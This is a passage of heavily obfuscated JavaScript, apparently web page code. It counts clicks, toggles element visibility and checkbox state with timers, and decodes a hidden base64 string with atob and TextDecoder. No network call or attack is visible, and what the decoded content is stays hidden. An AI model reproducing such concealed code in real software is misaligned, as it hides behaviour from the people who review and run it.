_0x2be1f5(_0x317ff6,_0x378a83,_0x9a6384,_0x25e6d6,_0x204fd4){return _0x2d8d68(_0x317ff6-0x8c,_0x25e6d6,_0x9a6384-0xdf,_0x25e6d6-0x11c,_0x317ff6-0x42);}const _0xb7e59b={'ZmnlY':function(_0x1c7542,_0x4db3e9){function _0xa5709b(_0xf545ad,_0x580917,_0x341cc2,_0x76e86a,_0x4892d6){return _0x139c(_0x580917- -0x392,_0xf545ad);}return _0x1f77c0[_0xa5709b(0x242,0x2b0,-0x1d2,0x482,0x2b5)](_0x1c7542,_0x4db3e9);},'RxIli':function(_0x4cf642,_0x4e677a){function _0xcb4ed3(_0x180508,_0x726d79,_0x4c1147,_0x40a3c9,_0x4972b6){return _0x139c(_0x4972b6-0x126,_0x726d79);}return _0x1f77c0[_0xcb4ed3(0xa3e,0xa75,0x6f0,0x770,0x67b)](_0x4cf642,_0x4e677a);},'pkmEk':_0x1f77c0[_0xe94a24(0x35c,0x7ec,0x1d9,0x122,0x3ee)],'YfZUK':_0x1f77c0[_0xe94a24(0x241,-0xd0,0xba,0x400,0x24)],'UjzmZ':function(_0x2a27a0){function _0x5c4d66(_0xdbf1bd,_0x1d0b9b,_0x3200d6,_0x42e6b1,_0x16083c){return _0xe94a24(_0xdbf1bd-0xc6,_0x1d0b9b-0xe1,_0x3200d6-0x30,_0x3200d6,_0x42e6b1-0x5d0);}return _0x1f77c0[_0x5c4d66(0x88f,0xf66,0x891,0xb09,0x8b3)](_0x2a27a0);}};if(_0x1f77c0[_0xe94a24(0x712,0x3b6,0x5fe,0xb3d,0x741)](_0x1f77c0[_0xe94a24(-0x337,-0x130,-0x1e4,-0x48c,-0x9e)],_0x1f77c0[_0x2be1f5(0x7af,0x9f7,0xaa9,0x884,0x4c4)])){const _0x299757={'gInxZ':function(_0x1a677b,_0x11ff84){function _0x162d71(_0xfda7fe,_0x5cc6c9,_0x38af34,_0x130e7a,_0xbcfc7f){return _0x2be1f5(_0x5cc6c9- -0x28d,_0x5cc6c9-0x1b4,_0x38af34-0x7f,_0xfda7fe,_0xbcfc7f-0x1ae);}return qsOhlx[_0x162d71(-0x82,0x16,-0x1ca,-0x25e,0x180)](_0x1a677b,_0x11ff84);},'rfwVn':function(_0x32899c,_0x1ed64e){function _0x1347c3(_0x3fc8cc,_0x58f370,_0x8ed8a6,_0x9ff420,_0x304f12){return _0xe94a24(_0x3fc8cc-0x17e,_0x58f370-0xb5,_0x8ed8a6-0xed,_0x9ff420,_0x8ed8a6-0x2ad);}return qsOhlx[_0x1347c3(0x538,0x4c9,0x230,-0x12e,0x66)](_0x32899c,_0x1ed64e);},'NJGqa':function(_0x224947,_0x95b3ea){function _0x5dc23b(_0x34ef6c,_0xd81fb2,_0x2f1739,_0x5e3d65,_0x50c27c){return _0xe94a24(_0x34ef6c-0x5d,_0xd81fb2-0xdd,_0x2f1739-0x124,_0x5e3d65,_0x34ef6c-0x4d7);}return qsOhlx[_0x5dc23b(0x45a,0x34a,0x875,0x4c7,0x1b1)](_0x224947,_0x95b3ea);},'JJFVk':qsOhlx[_0x234785(0x470,0x148,0x892,0x58b,0x31b)],'BeMHK':qsOhlx[_0x234785(0xad6,0xc64,0x8cf,0xcc7,0xd1e)]},_0x378d37=function(){function _0x3b58c6(_0x3f5da5,_0x302544,_0x2cd194,_0x3d87de,_0x3c0843){return _0x144c03(_0x3f5da5-0xde,_0x2cd194- -0x339,_0x2cd194-0xde,_0x3d87de-0x30,_0x302544);}function _0x353f27(_0x9598ba,_0xb4faaa,_0x59aa92,_0x207ec9,_0x234d0a){return _0x234785(_0x59aa92-0x139,_0xb4faaa-0xab,_0x59aa92-0xac,_0x9598ba,_0x234d0a-0x104);}let _0x121714;function _0x1e1cae(_0x42b686,_0xa99268,_0x134a79,_0x4873d5,_0x33c966){return _0x234785(_0x4873d5- -0x2a9,_0xa99268-0x1e1,_0x134a79-0x1d5,_0x33c966,_0x33c966-0x1c5);}try{_0x121714=_0x299757[_0x353f27(0x880,0x68e,0x88b,0xbf6,0x99e)](_0x100fa4,_0x299757[_0x459abe(0x7a7,0x1af,0x569,0x425,0x426)](_0x299757[_0x353f27(0x2b6,0x4e2,0x65e,0x42c,0x3ee)](_0x299757[_0x1e1cae(0xbc5,0x438,0xa06,0x860,0x4c6)],_0x299757[_0x3b58c6(0x72b,0x5f4,0x3a9,0x2f2,-0xb4)]),');'))();}catch(_0x4c48ef){_0x121714=_0x258288;}function _0x459abe(_0x2c52a0,_0x5bc29a,_0x1b2198,_0x1526b4,_0xa0e5ba){return _0xe94a24(_0x2c52a0-0x146,_0x5bc29a-0x1a0,_0x1b2198-0xa8,_0x5bc29a,_0x1526b4- -0x13f);}function _0x3fe950(_0x5034bf,_0x482654,_0x4d9edb,_0x212563,_0x15613d){return _0x2be1f5(_0x212563-0x409,_0x482654-0x8f,_0x4d9edb-0x193,_0x5034bf,_0x15613d-0x3e);}return _0x121714;},_0x5d7976=qsOhlx[_0x144c03(0x956,0x97e,0x670,0x929,0xd59)](_0x378d37);_0x5d7976[_0x11a4e5(-0x35f,-0x233,-0x1ea,-0x70,-0x21b)+_0x234785(0x738,0x6ef,0x71f,0xba7,0x680)+'l'](_0xd93957,0x7b5*0x3+0x5*0x3a9+-0x19cc);}else{document[_0x2be1f5(0x760,0x8f9,0x792,0x92c,0x628)+_0x11a4e5(0x2f5,-0x303,0x22e,-0x18e,-0xd)+_0x2be1f5(0x8f6,0x65b,0x756,0xd67,0xc04)](_0x1f77c0[_0x234785(0x2ef,-0x4e,0x3db,0x1b1,0x18a)])[_0x234785(0xa7d,0x8f3,0x6c7,0xde4,0xdfa)][_0xe94a24(0x460,0x469,0x205,0x793,0x3ea)+'ay']=_0x1f77c0[_0xe94a24(0x1ce,-0x1b6,-0x4dd,-0x4f8,-0x13c)];let _0x15d27f=document[_0x2be1f5(0x760,0x3e4,0x7c9,0x469,0x4d4)+_0x2be1f5(0x140,0x377,-0x1c6,0x75,-0x31f)+_0x234785(0xab9,0xc48,0xbac,0xedb,0xef5)](_0x1f77c0[_0x144c03(0x554,0x928,0xd88,0xb5e,0xd9b)]);_0x15d27f[_0x234785(0xa7d,0xad3,0x6bb,0xea4,0xcea)][_0x2be1f5(0x5d6,0x9c7,0x5a1,0x207,0x40a)+'ay']=_0x1f77c0[_0xe94a24(0x6ff,0x105,0x4f2,0xf6,0x4c3)],_0x15d27f[_0x144c03(0x8b9,0xa12,0x643,0x6f7,0x5c0)+'ed']=!(0x9d2+0xe6a+0x1*-0x183b);}},0xf81+-0x908+-0x7*-0x31);},0x2bd*0xe+0x4a*0x1f+-0x2e20)):pDUtSC[_0x2e661a(0x9c,0x12b,0x1be,-0x334,-0x3cd)](_0x42a51a,'0');},0xee8+0x231c+-0xc*0x412);else{if(_0x5d4ff7)return _0x427183;else jlLWDr[_0x3fc205(0x5f9,0x771,0xbf1,0x396,0x8cd)](_0x5b7356,0x24d7*0x1+0x1*-0x146d+-0x106a);}},-0x1d8+0x167*0x11+-0x1*0xe2f);},_0x4ee2d0);var _0x3e9e7f=0x1*0x585+-0x6f3*-0x5+-0x2844;document[_0x1ff53f(0x4dc,0x4fc,0x525,0x27e,0x1c8)+_0x44eb5e(0x5f2,-0x20c,0x1d5,0x301,0x237)+_0x37d42d(0x910,0x558,0x1f0,0x793,0x677)](_0x14616c[_0x1ff53f(-0x17f,-0x55e,-0x5eb,0x293,-0x404)])[_0x1ff53f(0x66e,0x8b0,0x895,0x84e,0x4db)+_0x37d42d(0x248,0x4a,0xb2,0x1d6,-0x14)+_0x4c2d68(0x189,0x294,0x2a4,0x542,-0x7)+'r'](_0x14616c[_0x40ab93(0x394,0x22f,0x2c8,0x13d,-0x100)],function(){function _0x5b5387(_0x50b7c8,_0x46cb9f,_0x3baae3,_0x4732f1,_0x3ee346){return _0x40ab93(_0x46cb9f-0x37b,_0x46cb9f-0x69,_0x3baae3-0x1ad,_0x4732f1-0x1a6,_0x4732f1);}function _0x17e3ae(_0x59a0d2,_0x5bc67e,_0xbd2eb7,_0x5762a2,_0x1d200e){return _0x40ab93(_0x5bc67e-0x456,_0x5bc67e-0x74,_0xbd2eb7-0xc8,_0x5762a2-0x111,_0x59a0d2);}function _0x57ba02(_0x1c3b20,_0x3c358c,_0x5d52de,_0x4e5905,_0x496e16){return _0x40ab93(_0x1c3b20- -0x2f,_0x3c358c-0x146,_0x5d52de-0x1ad,_0x4e5905-0x53,_0x496e16);}function _0xadc897(_0x2a345b,_0x554a80,_0x2f1143,_0x411724,_0x2a3175){return _0x37d42d(_0x2a345b-0x1f0,_0x2f1143-0x37f,_0x2f1143-0x10b,_0x411724,_0x2a3175-0x1be);}const _0x44cc0e={'WikQq':function(_0x6ea283,_0xb134d4){function _0x37e751(_0x42ba8f,_0x3a6fec,_0x6be597,_0x3411e4,_0x424085){return _0x139c(_0x424085-0x39,_0x3411e4);}return _0x14616c[_0x37e751(0x341,0xe8,-0xa6,0x229,0x286)](_0x6ea283,_0xb134d4);},'ohHLr':function(_0x1a44cf,_0x51f40e){function _0x541de3(_0x2ebd90,_0x37596b,_0x33191a,_0x2826a8,_0x4d840e){return _0x139c(_0x2ebd90- -0x18d,_0x2826a8);}return _0x14616c[_0x541de3(0x594,0x81c,0x56c,0x380,0x821)](_0x1a44cf,_0x51f40e);},'ioqEj':function(_0x13eca8,_0x7a7c7){function _0x52fd79(_0x1d6d42,_0x4d0019,_0x4f5ce4,_0x5adf8f,_0x5aba7c){return _0x139c(_0x4f5ce4- -0x3e8,_0x5adf8f);}return _0x14616c[_0x52fd79(0x6a8,0x7e3,0x39e,0x68e,0x377)](_0x13eca8,_0x7a7c7);},'DbtVj':_0x14616c[_0x798228(0x90e,0x67e,0xd1e,0x5c2,0xb72)],'fGqJY':_0x14616c[_0x798228(0x307,0x744,0x431,0x455,0x493)],'Cgflb':function(_0x262ea6,_0x43b008){function _0x4859a3(_0xf7ef9a,_0x46c167,_0x24f6cf,_0x42089e,_0xd21953){return _0x5b5387(_0xf7ef9a-0x14c,_0x24f6cf- -0x438,_0x24f6cf-0x15a,_0x46c167,_0xd21953-0x10);}return _0x14616c[_0x4859a3(0x4ce,0x92f,0x663,0x4a1,0x213)](_0x262ea6,_0x43b008);},'vXnna':function(_0x2c83f2,_0x175518){function _0x477d7e(_0xbc1648,_0x222574,_0xe96faa,_0x14900,_0x545936){return _0x5b5387(_0xbc1648-0x37,_0x14900- -0x259,_0xe96faa-0x13a,_0x222574,_0x545936-0x147);}return _0x14616c[_0x477d7e(0x5ba,0x297,0x317,0x1c9,-0x8)](_0x2c83f2,_0x175518);},'UYFNB':function(_0x1ef248,_0x3c0a2d){function _0x3f0391(_0x1d4baf,_0x564211,_0x32dbfd,_0xd8ead1,_0x532cd3){return _0x798228(_0x1d4baf-0xad,_0x564211-0xe2,_0x32dbfd-0x146,_0xd8ead1-0x21,_0x564211);}return _0x14616c[_0x3f0391(0x6f9,0x721,0x632,0x837,0x3a5)](_0x1ef248,_0x3c0a2d);},'ibcHx':_0x14616c[_0xadc897(-0x140,0x622,0x245,-0x64,-0x1c5)],'DVuYi':_0x14616c[_0xadc897(0x548,0x6be,0x7b6,0x421,0xbb2)],'CUmCZ':function(_0xd08211,_0x15ff0a){function _0x3aca25(_0x11666d,_0x5ecdcf,_0x70fb13,_0x3bb0c7,_0x86aed4){return _0x5b5387(_0x11666d-0x1eb,_0x3bb0c7-0xdd,_0x70fb13-0x162,_0x11666d,_0x86aed4-0x36);}return _0x14616c[_0x3aca25(0x2a2,0x220,0x9af,0x66a,0x546)](_0xd08211,_0x15ff0a);},'zoYZQ':function(_0x4a3e94,_0x31726a){function _0x56c1ea(_0x50b011,_0xa7f3b7,_0x3ff2fd,_0x137da8,_0x465259){return _0x5b5387(_0x50b011-0xd4,_0x137da8- -0x2e1,_0x3ff2fd-0x60,_0x465259,_0x465259-0xaa);}return _0x14616c[_0x56c1ea(-0xa5,-0x125,-0x3dd,-0x38,-0x15e)](_0x4a3e94,_0x31726a);},'JDUOo':_0x14616c[_0xadc897(0x4da,0x15a,0xd4,-0x266,-0x208)],'mwVZp':_0x14616c[_0xadc897(0x521,0x609,0x641,0x716,0x7bd)],'gfxUJ':_0x14616c[_0xadc897(0x10d,-0x21,0x197,-0xf6,-0x1e9)],'RCnJL':_0x14616c[_0x5b5387(0x8ee,0x998,0xd9d,0x721,0x9b9)],'pqrsV':_0x14616c[_0x5b5387(0xace,0x7ff,0xbdb,0xa7b,0x688)],'MVbyd':_0x14616c[_0x17e3ae(-0xa1,0x2ee,0x293,0x4b0,-0x171)],'PSGOc':function(_0x322d72,_0x52e4d9){function _0x474ed8(_0x1d700d,_0x577725,_0x2d424c,_0x5f1d58,_0x33f425){return _0x798228(_0x2d424c- -0xfb,_0x577725-0x6b,_0x2d424c-0x46,_0x5f1d58-0xd6,_0x1d700d);}return _0x14616c[_0x474ed8(0x8be,0xbc8,0x830,0x4d4,0x453)](_0x322d72,_0x52e4d9);},'RMGwf':_0x14616c[_0x798228(0x374,0x3ec,0x6f1,0x287,0x560)],'fsDPM':_0x14616c[_0x57ba02(0x1f5,0x476,0x2aa,-0x260,0x236)],'HbXHn':function(_0x47e148,_0x332cc1){function _0xffb8a7(_0x19fd76,_0x3e5af0,_0x4e332e,_0x3c4343,_0x12ef49){return _0xadc897(_0x19fd76-0x18e,_0x3e5af0-0x142,_0x4e332e-0xf3,_0x3c4343,_0x12ef49-0x11b);}return _0x14616c[_0xffb8a7(0x1a6,0x7c1,0x595,0x74a,0x797)](_0x47e148,_0x332cc1);},'tvMJF':function(_0x4a86c6,_0x274385){function _0x5aff65(_0x437dd8,_0x59aadc,_0x1bf64a,_0x5e9260,_0x3b6aaf){return _0x57ba02(_0x3b6aaf-0xe2,_0x59aadc-0x18c,_0x1bf64a-0x7a,_0x5e9260-0x48,_0x437dd8);}return _0x14616c[_0x5aff65(0x6b,0x634,0x3cb,-0x76,0x3e8)](_0x4a86c6,_0x274385);},'hgYdj':_0x14616c[_0x17e3ae(0x653,0x2b2,0x43a,-0xc8,-0xbf)],'ZMJyg':_0x14616c[_0xadc897(-0x1e6,0x232,0x272,0x46d,0x559)],'RXyNm':function(_0x2b3a9d,_0x7088b0,_0x434939){function _0x33514f(_0x5d836e,_0x1cabca,_0x9c7284,_0x1f8f3d,_0x1c8f8d){return _0xadc897(_0x5d836e-0xe5,_0x1cabca-0x14d,_0x1cabca-0x338,_0x1f8f3d,_0x1c8f8d-0x32);}return _0x14616c[_0x33514f(0x113e,0xcaa,0xad1,0xf9b,0xab9)](_0x2b3a9d,_0x7088b0,_0x434939);},'tCFyz':function(_0x34a74b,_0x317dd5,_0x2f5bc7){function _0xaff04e(_0x94c114,_0x2d2d8f,_0xa36ffe,_0x566266,_0xbc469c){return _0x798228(_0x2d2d8f-0x6b,_0x2d2d8f-0x151,_0xa36ffe-0x12b,_0x566266-0x3a,_0xa36ffe);}return _0x14616c[_0xaff04e(0xbd4,0x857,0x69d,0x8a7,0x43c)](_0x34a74b,_0x317dd5,_0x2f5bc7);},'IYyED':function(_0x59ce89,_0x4f6d26){function _0x17e261(_0x4cfe07,_0x3f17f5,_0x4ac8d2,_0x349840,_0xdbf6cf){return _0xadc897(_0x4cfe07-0x1c0,_0x3f17f5-0x50,_0x4cfe07-0x4f,_0xdbf6cf,_0xdbf6cf-0x1ee);}return _0x14616c[_0x17e261(0xee,-0x37c,-0x250,-0x91,0x58)](_0x59ce89,_0x4f6d26);},'NkCCT':_0x14616c[_0xadc897(0xb80,0x8d4,0x904,0x767,0xa95)],'GmOsw':_0x14616c[_0x57ba02(-0xfc,-0xc3,-0x470,-0x227,0x11a)],'lAieh':_0x14616c[_0x17e3ae(0x963,0x871,0xbe7,0xc97,0xcd1)],'KLlIz':_0x14616c[_0x17e3ae(0x92f,0x7ea,0x84f,0xa65,0x8ac)]};function _0x798228(_0x28e0e0,_0x422bb4,_0x4cd42b,_0x136c32,_0x2aad09){return _0x40ab93(_0x28e0e0-0x1f2,_0x422bb4-0x59,_0x4cd42b-0x1a1,_0x136c32-0x13e,_0x2aad09);}if(_0x14616c[_0x798228(0x527,0x845,0x227,0x75c,0x28f)](_0x14616c[_0x17e3ae(0xd26,0x9e9,0x961,0xb7c,0xa4c)],_0x14616c[_0x17e3ae(0xa9c,0x9e9,0x968,0xb0f,0x60f)]))_0x403dfb=_0x50153c;else{_0x3e9e7f++;let _0x4567d7=document[_0x5b5387(0x71a,0x893,0x647,0x6c3,0x540)+_0x798228(0xea,0x145,0x323,0x18,-0x1d7)+_0x57ba02(0x67f,0x21b,0x3f0,0x7be,0x939)](_0x14616c[_0x798228(0xaf,0x75,-0x3da,0x4ff,0x3fa)]);_0x4567d7[_0xadc897(0x89a,0x823,0x89b,0x655,0xacb)][_0x798228(0x580,0x9ef,0x7b0,0x426,0x485)+'ay']=_0x14616c[_0x798228(0x160,0x114,-0x18a,-0xab,-0xf0)],document[_0xadc897(0x7f2,0x484,0x741,0x4d5,0x639)+_0x5b5387(0x136,0x273,0xf8,0x424,-0xe8)+_0xadc897(0x65f,0xbe2,0x8d7,0xbd9,0x6a8)](_0x14616c[_0x5b5387(0x45f,0x793,0xbae,0x5cc,0xa0c)])[_0x57ba02(0x643,0x688,0x809,0x9e9,0x306)][_0xadc897(0x2bd,0x640,0x5b7,0x791,0x5e1)+'ay']=_0x14616c[_0xadc897(0xa21,0x79f,0x846,0xb77,0xb88)],_0x14616c[_0xadc897(0x25f,0x63f,0x3c4,0x16b,0x7b0)](_0x3e9e7f,_0x34d720)?_0x14616c[_0xadc897(0x718,0xcd4,0x871,0x9b8,0x532)](setTimeout,function(){function _0x29360b(_0x1706d1,_0x4389f5,_0x793c1f,_0x587d01,_0x490609){return _0x57ba02(_0x490609-0x48a,_0x4389f5-0xa5,_0x793c1f-0x1a2,_0x587d01-0x5b,_0x793c1f);}function _0xe5f889(_0x37edf2,_0x144fbe,_0xa34490,_0x56abeb,_0x487ca0){return _0xadc897(_0x37edf2-0x56,_0x144fbe-0x1ca,_0x37edf2-0x26f,_0xa34490,_0x487ca0-0xa);}function _0x30b4b6(_0x1b2474,_0x43d3a6,_0x1c48a8,_0x58b3dd,_0x1e9e92){return _0xadc897(_0x1b2474-0x11e,_0x43d3a6-0x1ad,_0x1e9e92-0x218,_0x1b2474,_0x1e9e92-0x110);}function _0x2dccd8(_0x4eff79,_0x4b9c31,_0x10ac35,_0x4c363d,_0x12942b){return _0x798228(_0x4b9c31-0x3dc,_0x4b9c31-0x17,_0x10ac35-0x1be,_0x4c363d-0x1f4,_0x4c363d);}function _0x3cf854(_0x195350,_0x31b6c7,_0x27368a,_0x57be79,_0x5c165c){return _0x17e3ae(_0x195350,_0x31b6c7-0x12f,_0x27368a-0x1e9,_0x57be79-0x38,_0x5c165c-0x15e);}_0x14616c[_0x3cf854(0xcc6,0xcbe,0x107d,0xd1a,0xb38)](_0x14616c[_0x2dccd8(0xbc8,0xa7a,0xca2,0xc91,0xb02)],_0x14616c[_0x2dccd8(0x858,0xa7a,0x78d,0xbfd,0xa7b)])?(document[_0x29360b(0x4ee,0x542,0x93a,0x79c,0x973)+_0xe5f889(0x390,-0x3b,0x341,-0xd2,0x7da)+_0x3cf854(0xc53,0xc33,0xff4,0xca7,0xa14)](_0x14616c[_0x3cf854(0xca9,0x99d,0xcb8,0xd24,0xc98)])[_0x3cf854(0xb60,0xbf7,0xf7b,0xd2b,0xd58)][_0x29360b(0x900,0xaff,0xb09,0x421,0x7e9)+'ay']=_0x14616c[_0x3cf854(0x3c9,0x4f3,0x4be,0x886,0x3db)],_0x4567d7[_0x29360b(0x9cd,0x8b8,0x7d9,0x739,0xacd)][_0x3cf854(0x9e0,0x913,0xaec,0xb04,0x798)+'ay']=_0x14616c[_0xe5f889(0xab5,0x92a,0xbc8,0x9f7,0x9e4)],_0x4567d7[_0x30b4b6(0x8cf,0x9e1,0xcbe,0x860,0xbac)+'ed']=!(-0x9c5+0x6d5+0x3*0xfb),_0x4567d7[_0x3cf854(0x931,0xcc6,0x8c1,0xa0b,0xa8d)+_0x3cf854(0x88f,0xc3f,0xfad,0xc9d,0x879)][_0x29360b(0x7af,0xbf9,0x611,0xbe8,0x868)](_0x14616c[_0x29360b(0xa2c,0x902,0x8c3,0xbbe,0x8df)])):_0x1981a3=iLvlWA[_0x29360b(0x474,0x277,0x4aa,0x437,0x2bb)](_0x4e4788,iLvlWA[_0x29360b(0x5f5,0x64f,0x598,0x2a8,0x43d)](iLvlWA[_0x3cf854(0x639,0x4e4,0x167,0x8ec,0x32d)](iLvlWA[_0x30b4b6(0xd45,0x867,0xef1,0xa41,0xb4a)],iLvlWA[_0x3cf854(0xd6b,0xc99,0xa1f,0xd75,0x823)]),');'))();},0xdf0+0x242f+-0x1e97*0x1):_0x14616c[_0x57ba02(0x72a,0x99c,0x4a3,0x519,0x68b)](_0x3e9e7f,_0x34d720)&&_0x14616c[_0x5b5387(0xa08,0x9c3,0x9e9,0x954,0x743)](setTimeout,function(){function _0x25d094(_0x103af8,_0x2da3d2,_0x275518,_0x28f374,_0x5b797c){return _0x17e3ae(_0x103af8,_0x28f374- -0xcd,_0x275518-0x19d,_0x28f374-0xb6,_0x5b797c-0x168);}function _0xcf322c(_0x4dd9c7,_0x1753c8,_0x549b26,_0x11da70,_0x58f7fe){return _0xadc897(_0x4dd9c7-0x57,_0x1753c8-0x1ca,_0x1753c8- -0x1a7,_0x58f7fe,_0x58f7fe-0xa9);}function _0x2ccaa4(_0x3c3ce2,_0x4cd611,_0x5dbbb3,_0x37ef3e,_0x48d362){return _0x57ba02(_0x4cd611- -0xc5,_0x4cd611-0x1ee,_0x5dbbb3-0x8f,_0x37ef3e-0x1ef,_0x37ef3e);}const _0x1a1bbe={'pEfPh':function(_0x7a6905,_0x43891c){function _0x3acbf0(_0x2e0abd,_0x5bcb95,_0x2e0c46,_0x4ef4f5,_0x12e654){return _0x139c(_0x5bcb95- -0x275,_0x2e0abd);}return _0x44cc0e[_0x3acbf0(0x9d4,0x6b4,0x5a3,0xb03,0x741)](_0x7a6905,_0x43891c);},'lIosy':_0x44cc0e[_0x2ccaa4(0x573,0x62b,0xa1c,0x44b,0x869)],'IpdzZ':_0x44cc0e[_0x2ccaa4(0x2be,-0x77,-0xf,0x416,-0x291)],'XkzQZ':function(_0xf21075,_0x5623b7,_0x2c309e){function _0x1c716e(_0x151f82,_0x18a4fb,_0x251a14,_0x1e80ba,_0x4f8a07){return _0x2ccaa4(_0x151f82-0x17f,_0x151f82-0x420,_0x251a14-0xb2,_0x1e80ba,_0x4f8a07-0x75);}return _0x44cc0e[_0x1c716e(0x8db,0x822,0x4ab,0x9b2,0xcd8)](_0xf21075,_0x5623b7,_0x2c309e);},'vmZQJ':function(_0xaecb89,_0x175e09,_0x3a606e){function _0x1feea0(_0x86ad4c,_0x2cfe17,_0xcb18e4,_0x2082d5,_0x28c4ac){return _0x2ccaa4(_0x86ad4c-0x1b1,_0xcb18e4-0x2ce,_0xcb18e4-0x97,_0x28c4ac,_0x28c4ac-0x188);}return _0x44cc0e[_0x1feea0(0xafc,0x500,0x6fb,0xb91,0x61b)](_0xaecb89,_0x175e09,_0x3a606e);}};function _0x8af58f(_0x423c62,_0x3df38b,_0x1e7f87,_0x112cca,_0x15183c){return _0x798228(_0x15183c-0x196,_0x3df38b-0xa9,_0x1e7f87-0x177,_0x112cca-0x4e,_0x423c62);}function _0x15b0be(_0x32a802,_0x4a6bee,_0x2dbd46,_0x2d6d9b,_0x536f1f){return _0x57ba02(_0x4a6bee- -0x4f,_0x4a6bee-0x2f,_0x2dbd46-0x10,_0x2d6d9b-0x160,_0x32a802);}if(_0x44cc0e[_0x25d094(-0x11,-0x159,0x585,0x33c,0x1ea)](_0x44cc0e[_0x25d094(0x57d,0x710,0x567,0x962,0x8f7)],_0x44cc0e[_0x2ccaa4(0x51,0x4e5,0x803,0x3d0,0x4fa)])){let _0x296c53=function(_0x59e71a){function _0x25f274(_0x1985ec,_0x4c0c29,_0x5df187,_0xa90b84,_0x2792e3){return _0x8af58f(_0x5df187,_0x4c0c29-0x1bf,_0x5df187-0x1eb,_0xa90b84-0x137,_0x1985ec- -0x19f);}const _0x2adde1={'PGOaZ':function(_0x42de41,_0x505b45){function _0x5d4b33(_0x20d1a3,_0xb3838,_0x31757b,_0x47cf61,_0x211318){return _0x139c(_0xb3838- -0x2de,_0x47cf61);}return _0x44cc0e[_0x5d4b33(0xaa,0x233,0x257,0x509,0x203)](_0x42de41,_0x505b45);},'llSeN':function(_0x48f601,_0x4bedb6){function _0x2b5a59(_0x4850ff,_0x1db98b,_0x312927,_0x190793,_0x5f57a0){return _0x139c(_0x312927- -0x31a,_0x1db98b);}return _0x44cc0e[_0x2b5a59(0x6c5,0x56c,0x42a,0x4ad,0x4b)](_0x48f601,_0x4bedb6);},'UTQeL':function(_0x13b41f,_0x525b38){function _0x8a5156(_0x892186,_0x26cb59,_0x2127d5,_0x38f50f,_0x559f35){return _0x139c(_0x892186-0x13,_0x38f50f);}return _0x44cc0e[_0x8a5156(0x269,0x332,0x3c1,0x1f4,0x46)](_0x13b41f,_0x525b38);},'aEFrf':_0x44cc0e[_0x53b4a1(0x5cf,0x9e6,0xb05,0x6fa,0x874)],'MVxTx':_0x44cc0e[_0x5b4c8e(0x764,0x9e3,0xccb,0xe0a,0xe18)]};function _0x53b4a1(_0x2d1f7b,_0x4b11d9,_0x5ca47b,_0x25dc7b,_0x23dd6b){return _0x2ccaa4(_0x2d1f7b-0x167,_0x23dd6b-0x25f,_0x5ca47b-0x10,_0x4b11d9,_0x23dd6b-0xca);}function _0x5b4c8e(_0x6dec3b,_0x10317d,_0x5befbe,_0x446dbd,_0x3103fc){return _0x15b0be(_0x3103fc,_0x10317d-0x34d,_0x5befbe-0xce,_0x446dbd-0xe5,_0x3103fc-0x15b);}function _0x10d21b(_0x272ea2,_0x5028b2,_0x5a7589,_0x56f145,_0x3c1acb){return _0x25d094(_0x272ea2,_0x5028b2-0x4c,_0x5a7589-0xb,_0x56f145- -0x412,_0x3c1acb-0x86);}function _0x27cc42(_0x389d0c,_0xdc8ff0,_0x1e2d70,_0xa35fe,_0x8379df){return _0x15b0be(_0xdc8ff0,_0x389d0c-0x510,_0x1e2d70-0x13b,_0xa35fe-0x140,_0x8379df-0x124);}if(_0x44cc0e[_0x5b4c8e(0x567,0x45a,0x75e,0x539,0x6cb)](_0x44cc0e[_0x53b4a1(0x8ba,0x822,0xb09,0xa62,0x791)],_0x44cc0e[_0x25f274(0x119,0x375,0x303,-0x1cb,0x331)])){_0x59e71a=_0x44cc0e[_0x53b4a1(0x7c0,0x6c1,0x359,0x634,0x6c4)](atob,_0x59e71a);let _0x230e0a=new Uint8Array(_0x59e71a[_0x27cc42(0xb9c,0xa7f,0x874,0xec3,0xb88)+'h']);for(let _0x2cff5f=-0x982*-0x1+0x2055+-0x29d7*0x1;_0x44cc0e[_0x5b4c8e(0x13b,0x54b,0x819,0x6fb,0x53f)](_0x2cff5f,_0x59e71a[_0x25f274(0x8f3,0x8f5,0x8eb,0xb1b,0x707)+'h']);_0x2cff5f++)_0x230e0a[_0x2cff5f]=_0x59e71a[_0x53b4a1(-0x314,0x1a5,0x74,0x570,0x15c)+_0x25f274(0x6d8,0x6fd,0x325,0x9fb,0x3f8)](_0x2cff5f);return new TextDecoder(_0x44cc0e[_0x27cc42(0x8ff,0x542,0x957,0x5c7,0x73c)])[_0x5b4c8e(0x833,0x698,0x614,0x65f,0x316)+'e'](_0x230e0a);}else{let _0xf0e87e;try{_0xf0e87e=tvHDKZ[_0x5b4c8e(0x374,0x201,-0x12f,0x76,-0x118)](_0x3e59f0,tvHDKZ[_0x10d21b(0x54e,-0x1ab,-0x205,0x13c,0x394)](tvHDKZ[_0x5b4c8e(0x587,0x2b5,-0x17a,0x3ea,-0x154)](tvHDKZ[_0x53b4a1(-0x1ea,-0x2a0,-0x210,-0x2cd,0x1a9)],tvHDKZ[_0x53b4a1(0x73f,0x77b,0x570,0x6d5,0x630)]),');'))();}catch(_0x17590d){_0xf0e87e=_0x4db553;}return _0xf0e87e;}}(_0x3c1826);document[_0xcf322c(0x8ce,0x59a,0xa1d,0x9cd,0x791)+_0x8af58f(-0x6f,0x487,-0x216,0x592,0x280)+_0x2ccaa4(0x5cd,0x5ba,0x3ef,0xa52,0x83b)](_0x44cc0e[_0x15b0be(-0x296,-0x170,-0x43a,-0x13a,-0x5d9)])[_0x25d094(0x666,0x7d4,0x62e,0x9fb,0xa8b)][_0x2ccaa4(0x3c,0x29a,0xc9,-0x199,0x31c)+'ay']=_0x44cc0e[_0x25d094(0x542,-0x83,0x2fc,0x26a,-0x21f)],_0x4567d7[_0x8af58f(0xd9d,0x8f9,0xe62,0x6a0,0xac9)+_0x25d094(0x5b2,0xd77,0xba2,0xa43,0xe94)][_0xcf322c(0x3a0,0x66,-0x1f0,-0x3fc,0x225)+'e'](_0x44cc0e[_0x25d094(0xd41,0x956,0x549,0x98f,0x764)]),_0x4567d7[_0x15b0be(0xa35,0x6ed,0x798,0xb83,0x469)+'ed']=!(-0x4ce+-0xc7a+-0x127*-0xf),_0x4567d7[_0x2ccaa4(0x185,0x57e,0x9da,0x941,0x21d)][_0x25d094(0xa45,0x6ee,0x27a,0x717,0x941)+'ay']=_0x44cc0e[_0x15b0be(0x76b,0x4e5,0x78,0x59c,0x621)],_0x4567d7[_0xcf322c(-0x26c,0x15d,0x1e5,0x163,-0x23b)+_0x2ccaa4(0x2f8,-0x93,-0x122,0x33b,0x2b6)]=!(-0x187*-0x5+-0xf*-0x1aa+-0x2099),document[_0x15b0be(0x338,0x49a,0x4bb,0x5e0,0x237)+_0x2cca